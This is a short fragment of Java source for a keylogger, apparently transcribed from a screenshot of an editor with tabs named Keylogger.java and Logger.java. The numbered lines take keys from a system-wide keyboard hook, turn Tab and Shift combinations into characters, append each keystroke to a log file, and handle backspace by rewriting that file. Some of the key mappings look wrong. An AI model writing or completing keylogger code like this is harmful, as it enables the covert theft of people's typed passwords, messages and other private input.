 Keylogger.java KeyloggerDriver.java Logger.java
83 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
84
85 {
86 previousKey = currentKey;
87 return write("\t".getBytes(), true);
88 }else if(previousKey != null && (previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
89 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH
90 ||previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
91 && currentKey.getKeyCode() == NativeKeyEvent.VK_BACK_SLASH)) {
92
93 previousKey = currentKey;
94 return write("?".getBytes(), true);
95 }
96
97 else {
98 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
99 if(currentKey.equalsIgnoreCase("shift")) {previousKey = this.currentKey;return true;}
100
101 byte[] data = currentKey.getBytes();
102 return write(data, true);
103 }
104 }
105
106 private boolean backspace(String path) throws FileNotFoundException {
107 Scanner scanner = new Scanner(new File(path));
108 StringBuilder builder = new StringBuilder();
109 while (scanner.hasNext()) {
110 builder.append(scanner.next());
111 builder.append(" ");
112 }
113
114 String data = builder.toString();
115 if (data.length() > 1)
116 data = data.substring(0, data.length() - 1);
117 else
118 data = "";
119
120 scanner.close();
121 return write(data.getBytes(), false);
122
123 }
124 }
125